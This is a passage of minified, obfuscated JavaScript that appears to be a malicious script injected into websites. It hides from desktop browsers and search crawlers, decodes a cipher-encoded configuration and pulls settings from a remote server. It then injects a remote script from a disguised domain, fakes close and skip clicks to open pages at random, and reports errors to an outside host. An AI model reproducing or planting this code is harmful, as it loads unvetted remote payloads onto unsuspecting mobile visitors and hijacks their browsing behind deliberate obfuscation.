}JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s}0nf(mCR)L5:Lm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/s}0nf(mCR)L5:Lm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;